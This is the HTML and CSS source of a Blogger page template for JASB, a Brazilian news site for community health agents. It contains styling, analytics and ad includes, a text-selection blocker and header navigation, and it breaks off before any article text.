.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaA_ieD1xXpLisuL1pV5imuSAEy-uKbb9wLNe-hCne0xT1CD-pjDeGyE6_ND2zv31e-MpGuYdDEnUoR1sjdQxANSJ-zFedM0D7YQ99N5EIYI17sHujxGwKtGlhz5UofcYZJOmrvXf92k0/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Digite seu endereço de e-mail para se inscrever e receber notificações de novas postagens por e-mail.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of Jasb.com.br';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-156287084-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- Bloqueio início -->
<script language='JavaScript'>
function bloquear(e){return false}
function desbloquear(){return true}
document.onselectstart=new Function ("return false")
if (window.sidebar){document.onmousedown=bloquear
document.onclick=desbloquear}
</script>
<!-- Bloqueio fim -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6649576532072361994&amp;zx=16b2bf91-8e8a-4976-ab78-49ba26461ef4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6649576532072361994&amp;zx=16b2bf91-8e8a-4976-ab78-49ba26461ef4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-8307036409913598 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='https://www.jasb.com.br/p/leis.html'>Leis ACS/ACE</a></li>
<li><a href='https://www.jasb.com.br/p/pesquisa.html'>Incentivo (14º)</a></li>
<li><a href='https://www.jasb.com.br/p/whatsapp.html'>Whatsapp</a></li>
<li><a href='https://g.ezoic.net/privacy/jasb.com.br'>Política de Privacidade</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://facebook.com/jasb.com.br' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/AgentesdeSaude' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/jasb.com.br' target='_blank' title='instagram'></a></li>
<li><a class='pinterest' href='https://www.instagram.com/jasb.com.br' target='_blank' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.jasb.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='JASB - Jornal dos Agentes de Saúde do Brasil.' height='54px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_5plCYEFfnxrNT9PSA6TCyt1C4r8W5v8JKVadjB11diAzc4wbxQ-BYuPLbinlFrMf8k5Q7-YET6Zxhg30FIdLwTQnY11slZ9Ux2yNx6Bra5klOGTcmqecECpySQFCLfDlpUEssKLovVdd0qXkBI-UbYBEn-2EW_Ld1HLf8k-6eX71Tb2Y8hYBhh9e4Vho/s211/TopoPeq.jpg' style='display: block' width='211px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
